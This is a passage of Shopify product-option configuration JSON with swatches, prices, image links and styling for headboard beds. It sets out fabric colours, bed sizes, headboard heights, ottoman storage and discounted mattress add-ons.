Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076984357244","title":"The Dorchester Tall Headboard Bed","handle":"the-dorchester-tall-headboard-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1200,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clwmas2kqclw","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clwmas2kqclw .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clwmas2kqclw .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clwmas2kqclw .cl-po--info{width:18px;height:18px;background-color:#333}#clwmas2kqclw .cl-po--help{color:#637381;font-size:14px}#clwmas2kqclw .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clwmas2kqclw .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clwmas2kqclw .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clwmas2kqclw .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clwmas2kqclw .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clwmas2kqclw .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clwmas2kqclw input[type=radio]:checked+.cl-po--swatch,#clwmas2kqclw input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clwmas2kqclw input[type=checkbox]:checked.cl-po--input,#clwmas2kqclw input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clwmas2kqclw .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clwmas2kqclw .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clwmas2kqclw .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clwmas2kqclw .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clwmas2kqclw .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clwmas2kqclw .cl-po--text-editor,#clwmas2kqclw .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clwmas2kqclw .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clwmas2kqclw .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clwmas2kqclw .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clwmas2kqclw .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clwmas2kqclw .cl-po--invalid{border-color:#c44e47}#clwmas2kqclw .cl-po--errors{margin-top:10px}#clwmas2kqclw .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clwmas2kqclw .cl-po--collapse{color:#555;font-size:18px}#clwmas2kqclw .cl-po--collapse:before{width:22px;height:22px}#clwmas2kqclw .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Io6l_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_AxWH_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_H0bk_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076988092796","title":"Savoy Large Wide Headboard Bed","handle":"stella-large-wide-headboard-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1200,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cliij95nwra0","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cliij95nwra0 .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cliij95nwra0 .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cliij95nwra0 .cl-po--info{width:18px;height:18px;background-color:#333}#cliij95nwra0 .cl-po--help{color:#637381;font-size:14px}#cliij95nwra0 .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cliij95nwra0 .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cliij95nwra0 .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cliij95nwra0 .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cliij95nwra0 .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cliij95nwra0 .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cliij95nwra0 input[type=radio]:checked+.cl-po--swatch,#cliij95nwra0 input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cliij95nwra0 input[type=checkbox]:checked.cl-po--input,#cliij95nwra0 input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cliij95nwra0 